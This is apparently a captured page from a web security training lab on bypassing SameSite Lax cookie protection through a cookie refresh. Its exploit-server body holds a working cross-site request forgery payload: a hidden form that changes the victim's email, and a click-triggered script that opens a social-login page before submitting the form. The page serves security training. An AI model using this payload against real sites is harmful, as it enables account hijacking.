 WebSecurity
Academy
SameSite Lax bypass via cookie refresh
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0af3002d038158be8052d91401160093.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0a34004003be583480efdad700ae00a6.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="pwned@portswigger.net">
</form>
<p>Click anywhere on the page</p>
<script>
    window.onclick = () => {
        window.open('https://0a34004003be583480efdad700ae00a6.web-security-academy.net/social-login');
        setTimeout(changeEmail, 5000);
    }

    function changeEmail() {
        document.forms[0].submit();
    }
</script>
Store
View exploit
Deliver exploit to victim
Access log